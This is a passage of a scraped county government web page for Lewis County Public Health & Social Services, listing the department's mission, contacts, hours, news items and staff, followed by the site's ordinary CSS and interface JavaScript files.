            <a class=" no-transition"  href="/departments/public-health/vital-records-and-other-payment-options/" >Vital Records (Birth and Death Certificates)</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/veterans-services/" >Veterans Relief Fund</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/wic/" >Women, Infants and Children (WIC)</a>
            
        </li>
        
    </ul>
</nav>

        

        
    </div>

                                </div>
                            </aside>
                        
                    
                     
                    <div id="content-top" class="column right-side  is-three-quarters">
                        
                        
                            
                        

                        

    
        <h1 class="title is-2">Public Health &amp; Social Services</h1>  
    
        
    
    <!-- <h2>Blog Posts</h2>

    
    
    
     -->

    <!-- <hr>
    
    <h2>EVENTS</h2>
    
     -->
        
        
    <!-- <div class="content"> -->
    
        
<section class="section aside streamfield-block ">
<div class="columns mobile-reverse aside  is-vcentered ">
    <div class="column aside-left is-half">
        
        
    </div>

    <div class="column aside-right  is-half ">
        
            
        
    </div>

</div>
</section>

    
        

    
        
        
<section class="section tab-box indexpage-tabs streamfield-block">
    <div class="tabs is-boxed tab-parent">
        <ul>
            
                


    <li class="is-active tab-link " data-tab-id="tab-f15dd5bc-afed-47c2-96d6-863985be187e-1"><a class="title is-5"><span class="icon"><i class="fas fa-home"></i></span>About</a></li>    



            
                


    <li class=" tab-link " data-tab-id="tab-f15dd5bc-afed-47c2-96d6-863985be187e-2"><a class="title is-5"><span class="icon"><i class="fas fa-bookmark"></i></span>Quick Links</a></li>    



            
                


    <li class=" tab-link " data-tab-id="tab-f15dd5bc-afed-47c2-96d6-863985be187e-3"><a class="title is-5"><span class="icon"><i class="fas fa-phone"></i></span>Contact &amp; Hours</a></li>    



            
        </ul>
    </div>
    <div class="tab-container box has-background-light-grey">
   
        
            




    <div class="tab-pane fade  show is-active  " id="tab-f15dd5bc-afed-47c2-96d6-863985be187e-1">
        <div class="content tab-content">
            
            
                <p data-block-key="4gmhj">Health is the foundation of a thriving community. We work with others to build a solid foundation that supports good health for all by making sure everyone has clean air and water, healthy food, and access to healthcare and safe neighborhoods.</p><p data-block-key="4438r"><b>Mission:</b> Lewis County Public Health &amp; Social Services strives to encourage local, regional, state and national relationships and opportunities to protect, promote and improve the health of our community.</p><p data-block-key="7mo2h"><b>Vision:</b> A Safe, Healthy and Thriving Lewis County.</p><p data-block-key="52ove"><i>These statements were developed and accepted as part of our ongoing strategic planning process. Through strategic planning, we hope to align our strengths and services with the public health needs in our community.</i></p><p data-block-key="ag9a1"><b>What do we do?</b> Lewis County Public Health and Social Services has put together informational brochures for each of our divisions, available in <a href="/documents/14626/Lewis_County_PHSS_Brochure.pdf">English</a> and <a href="/documents/14627/Lewis_County_PHSS_Brochure_Spanish_Final.pdf">Spanish</a>. For hard copies of this information brochure, please contact <a href="mailto:CommunityServicesDivision@lewiscountywa.gov">CommunityServicesDivision@lewiscountywa.gov</a>.</p>
            

        </div>
    </div>
    <!-- <div class="fade tab-me show is-active  hidden  " id="tab--">
        
    </div> -->

        
            




    <div class="tab-pane fade  " id="tab-f15dd5bc-afed-47c2-96d6-863985be187e-2">
        <div class="content tab-content">
            
            
                <p data-block-key="03run"><a href="/departments/public-health/24-hour-disease-reporting-line/">Disease Reporting Line</a><br/><a href="/departments/public-health/animal-shelter/">Animal Shelter</a><br/><a href="/departments/public-health/wic/">WIC</a><br/><a href="/departments/public-health/immunization-information/">Immunizations</a></p>
            

        </div>
    </div>
    <!-- <div class="fade tab-me show is-active  hidden  " id="tab--">
        
    </div> -->

        
            




    <div class="tab-pane fade  " id="tab-f15dd5bc-afed-47c2-96d6-863985be187e-3">
        <div class="content tab-content">
            
            
                



    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        <p class="has-text-weight-bold contact_title">Public Health &amp; Social Services</p>

        


<p>360 NW North Street





</p>



<p>
    Chehalis, WA, 98532
    <br>
</p>


        
        


<p class="phone one">

    <span class="has-text-weight-semibold">Phone:</span>

<a href="tel:(360) 740-1223"><span class="icon"><i class="fas fa-phone"></i></span>(360) 740-1223</a>
</p>



<p class="phone two">

<span class="has-text-weight-semibold">Fax:</span>

<a href="tel:(360) 740-1472"><span class="icon"><i class="fas fa-phone"></i></span>(360) 740-1472</a>
</p>


        
            
        


    
<p><span class="has-text-weight-semibold">Hours:</span> 8 a.m. - 4:30 p.m. Monday-Friday</p>


    </div>
</div>
            
                <p data-block-key="0s5lz"><a href="/departments/public-health/contact-public-health/">Contact Public Health &amp; Social Services</a></p>
            
                



    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        <p class="has-text-weight-bold contact_title">WIC - Women, Infant, and Children</p>

        









        
        


<p class="phone one">

    <span class="has-text-weight-semibold">Phone:</span>

<a href="tel:360-740-1255"><span class="icon"><i class="fas fa-phone"></i></span>360-740-1255</a>
</p>




        
            
        


    
<p><span class="has-text-weight-semibold">Hours:</span> 8 a.m. - 4:30 p.m. Monday–Friday</p>


    </div>
</div>
            
                <p data-block-key="wwuz2"><b>Closed daily:</b> 1:00–2:00 p.m. for lunch (elevator does not go to the second floor and doors are locked during this time)</p>
            
                



    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        <p class="has-text-weight-bold contact_title">Veteran&#x27;s Services</p>

        









        
        


<p class="phone one">

    <span class="has-text-weight-semibold">Phone:</span>

<a href="tel:360-740-1417"><span class="icon"><i class="fas fa-phone"></i></span>360-740-1417</a>
</p>




        
            <p> <span class="has-text-weight-semibold">Email:</span> <a href="mailto:george.dodd@lewiscountywa.gov">george.dodd@lewiscountywa.gov</a></p>
        
            
        


    </div>
</div>
            
                <p data-block-key="g28vj">By Appointment Only</p>
            

        </div>
    </div>
    <!-- <div class="fade tab-me show is-active  hidden  " id="tab--">
        
    </div> -->

        
  
    </div>
</section>
    
        
<section class="section aside streamfield-block ">
<div class="columns mobile-reverse aside ">
    <div class="column aside-left is-half add-divider">
        
            <div class="aside_block"><h4 class="title is-4">Recent News</h4>
</div>
        
            <div class="aside_block">



<div class="events-news alt-blog-layout has-box-shadow has-background-light-grey has-border-radius">
    
    
        <a href="/departments/public-health/news/" style="display:block;">
    
    <h3 class="alt-panel-heading title is-4 has-text-centered">Recent News</h3>
    </a>


<article class="blog-article blog-ticker" data-href="/departments/public-health/news/01-06-26_lewis_county_boh_seeks_applicants/" onClick="window.location=$(this).data('href')">
    <div class="columns">
        
        <div class="column">
            <div>
                <div class="blog-article-header">
                    <h2>County seeks applicants for Public Health &amp; Social Services Advisory Board</h2>
                </div>
                <div class="blog-article-content">
                    <p class="blog-article-post-time"><small>Posted: January 06, 2026</small></p>
                    
                        
                            <div class="rich-text">


    


The Lewis County Board of Health (BOH) is accepting applications from Lewis County residents interested in se…<div style="clear:both;"></div></div>
                        
                    
                </div>
                
            </div>

        </div>
    </div>
</article>

<article class="blog-article blog-ticker" data-href="/departments/public-health/news/10-15-25_lewis_county_boh_seeks_applicants/" onClick="window.location=$(this).data('href')">
    <div class="columns">
        
        <div class="column">
            <div>
                <div class="blog-article-header">
                    <h2>County seeks applicants for Public Health &amp; Social Services Advisory Board</h2>
                </div>
                <div class="blog-article-content">
                    <p class="blog-article-post-time"><small>Posted: October 15, 2025</small></p>
                    
                        
                            <div class="rich-text">


    


The Lewis County Board of Health (BOH) is accepting applications from Lewis County residents interested in se…<div style="clear:both;"></div></div>
                        
                    
                </div>
                
            </div>

        </div>
    </div>
</article>

<article class="blog-article blog-ticker" data-href="/departments/public-health/news/08-2024_impact_report/" onClick="window.location=$(this).data('href')">
    <div class="columns">
        
        <div class="column">
            <div>
                <div class="blog-article-header">
                    <h2>2023 Impact Report Released</h2>
                </div>
                <div class="blog-article-content">
                    <p class="blog-article-post-time"><small>Posted: October 15, 2025</small></p>
                    
                        
                            <div class="rich-text">


    


August 2024 - Lewis County Public Health and Social Services has released its 2023 Impact Report. For hard co…<div style="clear:both;"></div></div>
                        
                    
                </div>
                
            </div>

        </div>
    </div>
</article>

<article class="blog-article blog-ticker" data-href="/departments/public-health/news/08-2024_food_skills_inventory/" onClick="window.location=$(this).data('href')">
    <div class="columns">
        
        <div class="column">
            <div>
                <div class="blog-article-header">
                    <h2>Food Skills Inventory Report Released</h2>
                </div>
                <div class="blog-article-content">
                    <p class="blog-article-post-time"><small>Posted: October 15, 2025</small></p>
                    
                        
                            <div class="rich-text">


    


August 2024 - Lewis County Public Health and Social Services has released its Food Skills Inventory Report. F…<div style="clear:both;"></div></div>
                        
                    
                </div>
                
            </div>

        </div>
    </div>
</article>


    <div class="panel-block">
        <a href="/departments/public-health/news/" class="button is-link blog-link center-me">More Posts</a>
    </div>

</div>
</div>
        
        
    </div>

    <div class="column aside-right  is-half ">
        
            <div class="aside_block"><h4 class="title is-4">Upcoming Events</h4>
</div>
        
            <div class="aside_block">


<div class="events-news streamfield-block">
    
    <div class="panel has-background-light-grey">
        <a href="/departments/public-health/events/" style="display:block;">
        <h3 class="panel-heading title has-text-centered has-background-alternate has-text-white"> Events Coming Soon </h3>
        </a>
        
            
            <div class='panel-block'>
                <div class="contact">
                    <p class="post-details">There are no upcoming events to show at this time.</p>
                </div>
            </div>

        

        
        

    </div>
</div></div>
        
            
        
    </div>

</div>
</section>

    
        

<section class="section streamfield-block is-rounded-corners">
    <h3 class="title has-text-centered"></h3>
        <div class="columns is-multiline thumbnail-list "> 
            
                

<article class="column is-4 thumbnail">
    


    





    <img src="/media/images/Wiley_Joseph.max-500x500.jpg" alt="Wiley, Joseph.jpg" />



    <p class="has-text-weight-bold">Dr. Joseph Wiley</p>



    <p>Health Officer</p>




    
</article>

            
                

<article class="column is-4 thumbnail">
    


    





    <img src="/media/images/LC_High_Resolution_Logo_ZPskvkk.max-500x500.png" alt="LC High Resolution Logo.png" />



    <p class="has-text-weight-bold">Meja Handlen</p>



    <p>Director</p>




    
</article>

            
                

<article class="column is-4 thumbnail">
    


    





    <img src="/media/images/LC_High_Resolution_Logo_ZPskvkk.max-500x500.png" alt="LC High Resolution Logo.png" />



    <p class="has-text-weight-bold">John Abplanalp</p>



    <p>Deputy Director</p>




    
</article>

            
        </div>
</section>
    
    <!-- </div> -->
                

    
        
      


                        
                        
                        
                            
                    </div>
                    
                </div>
            </div>
        </section>
        
        
        <footer class="footer section has-background-primary background-gradiant">
        <!-- <footer class="footer section"> -->
            <!-- <div class="footer_overlay"></div> -->
            <div class="container">
                <div class="columns">
                    <div class="column is-10">
                        


    <h2 class="title has-text-white has-text-centered">Contact</h2>

    <div class="columns">
        <div class="column is-7">   
            
                

<iframe width="100%" height="450" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=351+NW+North,+,+Chehalis,+WA,+98532&key=AIzaSyA7OlZVmHsOIEGYp83AMrCn0IbyB09_PYE" allowfullscreen referrerpolicy="strict-origin"></iframe>



            
                
            
           
           
            
                
            
        </div>
        <!-- <div class="column"></div>    -->
        <div class="column is-5 has-text-white home_contact">


    



    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        <p class="has-text-weight-bold contact_title">Main County Address</p>

        


<p>351 NW. North St





</p>



<p>
    Chehalis, WA, 98532
    <br>
</p>


        
        


<p class="phone one">

<a href="tel:360-748-9121"><span class="icon"><i class="fas fa-phone"></i></span>360-748-9121</a>
</p>




        
            
        


    </div>
</div>

    

<div class="content">
<div class="rich-text"><p data-block-key="2stpq"><b>For the address / phone number of a specific department, please locate their page in the menu above or</b> <a href="/contact/"><b>click here</b></a><b> to go to the contact page.</b></p><p data-block-key="63j3a"><b>Friendly reminder - Do not report emergencies here.</b></p><p data-block-key="7okow">Please call 911 if you have an emergency.</p><p data-block-key="g5zp9"></p><h4 data-block-key="5zyyn">Website Support:</h4><p data-block-key="72cjh">Email: <a href="/contact/"><b>click here</b></a></p><div style="clear:both;"></div></div>
</div>

</div>    
    </div>


                    </div>
                    <div class="column is-2"></div>
                    
                </div>
                


<div class="grid links_of_interest">
        <div class="grid-sizer"></div>
    <!-- <div class="tile is-6 is-vertical"> -->
  
                <div class="grid-item">
                    
                                
                                    <a href="https://member.everbridge.net/index/453003085613586#/signup" target="_blank">
                                
                                    <img alt="lewiscounty_alert.jpg" height="600" src="/media/images/lewiscounty_alert.2e16d0ba.fill-1200x600.jpg" width="1200">
                            </a>
                        <!-- </div> -->
                    
                </div>
         
</div>



            </div>
            
                
            
                
        </footer>

        
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700|Roboto:400,500,700" rel="stylesheet">
        <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>
        <script src="/static/CACHE/js/output.7b65ed47bf53.js"></script>
<script src="/static/CACHE/js/output.cf7c42d65741.js"></script>
<script src="/static/CACHE/js/output.4bb5b3529174.js"></script>
<script src="/static/CACHE/js/output.dc07980aa14e.js"></script>
<script src="/static/CACHE/js/output.218b55ef6fa8.js"></script>
        <!-- <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAbFLCTZPB15seMD2eHyDWqCr3ITEY76NM&callback=initMap"async defer></script> -->

        <script type="text/javascript">
            /// Collapsible Table Toggles
            $(document).on('click','.collapsible-head',function(e){
                e.preventDefault();
                if ($(this).next('.is-collapsible').hasClass('closed-table')) {
                    $(this).next('.is-collapsible').removeClass('closed-table')
                        .find('.collapse-wrapper')
                        .slideToggle("slow", function() {
                            $(this).children()
                            .unwrap()
                        })
                        .parents('td')
                        .removeClass('hide-data');
                        $(this).find('.icon-rotation-transition').removeClass('fa-rotate-90');
                        $(this).prop('title', "Click to Hide Table");    
                } else {
                    $(this).next('.is-collapsible').addClass('closed-table').find('td')
                        .addClass('hide-data')
                        .find("span.bt-content")
                        .wrap('<div class="collapse-wrapper"></div>')
                        .parent()
                        .slideToggle();
                        $(this).find('.icon-rotation-transition').addClass('fa-rotate-90');
                        $(this).prop('title', "Click to Expand Table");    
                }
            });
            ///
            /// // Code for being able to click side menu items to open and close them
            ///
            function collapseSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // temporarily disable all css transitions
                var elementTransition = element.style.transition;
                element.style.transition = '';
                
                // on the next frame (as soon as the previous style change has taken effect),
                // explicitly set the element's height to its current pixel height, so we 
                // aren't transitioning out of 'auto'
                requestAnimationFrame(function() {
                  element.style.height = sectionHeight + 'px';
                  element.style.transition = elementTransition;
                  
                  // on the next frame (as soon as the previous style change has taken effect),
                  // have the element transition to height: 0
                  requestAnimationFrame(function() {
                    element.style.height = 0 + 'px';
                    element.style.marginTop = 0 + 'px';
                    element.style.marginBottom = 0 + 'px';
                  });
                });
                
                // mark the section as "currently collapsed"
                element.setAttribute('data-collapsed', 'true');
              }
              
              function expandSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // have the element transition to the height of its inner content
                element.style.height = sectionHeight + 'px';
                element.style.marginTop = null;
                element.style.marginBottom = null;
              
                // when the next css transition finishes (which should be the one we just triggered)
                element.addEventListener('transitionend', function(e) {
                  // remove this event listener so it only gets triggered once
                  element.removeEventListener('transitionend', arguments.callee);
                  
                  // remove "height" from the element's inline styles, so it can return to its initial value
                  element.style.height = null;
                });
                
                // mark the section as "currently not collapsed"
                element.setAttribute('data-collapsed', 'false');
              }

            document.querySelectorAll('.has-sub-menu').forEach(item => { 
                item.addEventListener('click', function(e) {
                        var section = e.target.parentNode.querySelector('.sub-menu.collapsible');
                        var isCollapsed = section.getAttribute('data-collapsed') === 'true';
                        
                        if(isCollapsed) {
                        expandSection(section)
                        section.setAttribute('data-collapsed', 'false')
                        } else {
                        collapseSection(section)
                        }
                    })
                }
            );

            var sections = document.querySelectorAll('li.active > .sub-menu.collapsible')
            console.log(sections)
            for (i = 0; i < sections.length; i++) {
                //let isCollapsed = s.getAttribute('data-collapsed') === 'true'
                let savedTransition = sections[i].style.transition;
                //sections[i].style.transition = 'none';
                //collapseSection(sections[i])
                //sections[i].removeAttribute('style')
                expandSection(sections[i])
            }

            ////
            
            //Observer for Google translator bar creation and action to move to bottom
            // Select the nodetree that will be observed for mutations
            var nodetree = document.getElementsByTagName("body")[0];
            // Select the target node atributes (CSS selector)
            var targetNode = "iframe.skiptranslate";
            // Options for the observer (which mutations to observe)
            var config = { attributes: false, childList: true };
            // Callback function to execute when mutations of DOM tree are observed
            var lowerGoogleTranslateBar = function(mutations_on_DOMtree) {
                for(var mutation of mutations_on_DOMtree) {
                    if (mutation.type == 'childList') {
                        //console.log("-----------");
                        //console.log(mutation);
                        //console.log(document.querySelector(targetNode));
                        //console.log("~~~~~~~~~~~~");
                        if (document.querySelector(targetNode) != null) {
                            console.log("Found It");
                            //40px is the height of the bar
                            document.querySelector(targetNode).style.setProperty("top", "unset");
                            document.querySelector(targetNode).style.setProperty("bottom", "0px");
                            document.querySelector(targetNode).style.setProperty("width", "100%");
                            //after action is done, disconnect the observer from the nodetree
                            // observerGoogleTranslator.disconnect(); //// This is casuing the change to not stay. My assumption is this is because it reloads it a couple of times in a row undoing the the change from the first time.
                        }
                    }
                }
            };
            // Create an observer instance linked to the callback function
            var observerGoogleTranslator = new MutationObserver(lowerGoogleTranslateBar);
            // Start observing the target node for configured mutations
            observerGoogleTranslator.observe(nodetree, config);

            // Set up the jquery UI selectmenu that will take the place of the google translate dropdown
            $('#custom_translate_button').click(function() {
                let googleDropdownElement = document.getElementById('google-lang-dropdown');
                if (!googleDropdownElement) {
                    document.getElementsByClassName('goog-te-combo')[0].setAttribute('id', 'google-lang-dropdown');
                    $('#google-lang-dropdown').selectmenu({ 
                        change: function(event, ui) {
                            let tempSelect = document.getElementById('google-lang-dropdown');
                            var event = document.createEvent('HTMLEvents');
                            event.initEvent('change', true, true);
                            tempSelect.dispatchEvent(event);
                        },
                        classes: {
                            "ui-selectmenu-menu": 'notranslate'
                        },
                        position: {
                            my: "left top",
                            at: "bottom",
                            of: document.getElementById('custom_translate_button')
                        }
                    });
                }
                $('#google-lang-dropdown').selectmenu('open');
            })
        </script>

        
            
        
        
        <div class="scroll-top has-background-info"><i class="fas fa-chevron-up"></i></div>
    </body>
</html>


--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/css/output.b31f308e228c.css
body_size: 3110
content:
.lt-ie10 .columns::after{clear:both;display:table;content:" "}.lt-ie10 .container::after{clear:both;display:table;content:" "}.lt-ie10 .columns{display:block}.lt-ie10 .columns .column{display:block;float:left}.lt-ie10 .column.is-3{display:block;width:25%;float:left}.elected-officials .column.is-6{-webkit-box-flex:0;-ms-flex:none}.lt-ie10 .navbar .container{padding-top:10px}.lt-ie10 .navbar::after{clear:both;display:table;content:" "}.lt-ie10 .navbar-brand{max-height:1.75rem;float:left;border:none}.lt-ie10 .has-dropdown>.navbar-link::after{-webkit-transform:rotate(-45deg)!important;-ms-transform:rotate(-45deg)!important}.lt-ie10 .navbar-brand a{white-space:normal;border:none}.lt-ie10 .navbar-brand .navbar-item{max-height:1.75rem}.lt-ie10 .navbar-menu{width:auto;float:left;display:block}.lt-ie10 .navbar-menu .navbar-item{display:inline-block}.lt-ie10 .navbar-start,.lt-ie10 .navbar-end{display:inline-block}.lt-ie10 .field.has-addons,.lt-ie10 .field.has-addons .control{display:inline-block}.lt-ie10 .parallax{position:absolute}.lt-ie10 .hero_logo_wrap{width:auto;height:auto;text-align:center}.lt-ie10 .hero-wrap .vert-center{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.lt-ie10 .columns .elected-wrap{width:41.7%}.lt-ie10 .columns .column.is-4{width:33.3%}.lt-ie10 .columns .column.is-3{width:25%}.lt-ie10 .quicklinks .column a{margin:0 auto;width:100%}.lt-ie10 .quicklinks .tab-container{width:66.6%}.lt-ie10 #content-top.column.right-side{width:75%!important;float:left}@media screen and (max-width:1100px){.lt-ie10 .navbar-brand .navbar-item{width:200px}.lt-ie10 .navbar-menu{-webkit-transform:translateY(-200%);-ms-transform:translateY(-200%);transform:translateY(-200%);width:100%}.lt-ie10 .navbar-end{width:100%;display:block}.lt-ie10 .navbar-brand{display:block;width:100%}.lt-ie10 .navbar-burger{position:absolute;right:0;top:-10px}.lt-ie10 .navbar-menu.is-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.lt-ie10 .navbar-brand .navbar-burger.is-active span:nth-child(1){-webkit-transform:translateY(6px) rotate(45deg);-ms-transform:translateY(6px) rotate(45deg)}.lt-ie10 .navbar-brand .navbar-burger.is-active span:nth-child(3){-webkit-transform:translateY(-8px) rotate(-45deg);-ms-transform:translateY(-8px) rotate(-45deg)}.lt-ie10 .navbar-menu .navbar-item{display:block}}@media screen and (max-width:768px){.lt-ie10 .columns .elected-wrap,.lt-ie10 .columns .column.is-4,.lt-ie10 .columns .column.is-3{width:100%!important}.lt-ie10 .sidebar{min-width:25%}.lt-ie10 .sidebar-mobile.is-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.lt-ie10 .sidebar-mobile{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.lt-ie10 .mobile-nav .navbar-item{position:absolute;width:100%;background-color:#209cee}.lt-ie10 .mobile-nav .navbar-item{height:40px;color:#fff}.lt-ie10 .mobile-nav a{white-space:normal}.lt-ie10 .cross-wrap{display:none}.lt-ie10 .tabs a{display:block}}

--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.cf7c42d65741.js
body_size: 585
content:
var resizeWindow=function(e){width=e.target.innerWidth;}
function parallaxYou(){if(width>1025){var top=this.pageYOffset;var layers=document.getElementsByClassName('parallax');var layer,speed,yPos;for(var i=0;i<layers.length;i++){layer=layers[i];speed=layer.getAttribute('data-parallax-speed');var yPos=-(top*speed/100);layer.setAttribute('style','transform: translateY('+yPos+'px)');}}}
function initialLoad(){width=window.innerWidth;window.addEventListener("scroll",function(event){parallaxYou();});}
document.body.onload=initialLoad()
window.addEventListener('resize',resizeWindow);;

--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.218b55ef6fa8.js
body_size: 276
content:
var carouselTimeout=null;var timeoutRunning=false;var transitionTime=1000;var i=0;$(document).ready(function(){$('.owl-carousel').owlCarousel({items:1,loop:true,nav:true,autoplay:true,autoplayTimeout:10000,autoplayHoverPause:true,animateIn:'fadeIn',animateOut:'fadeOut',});});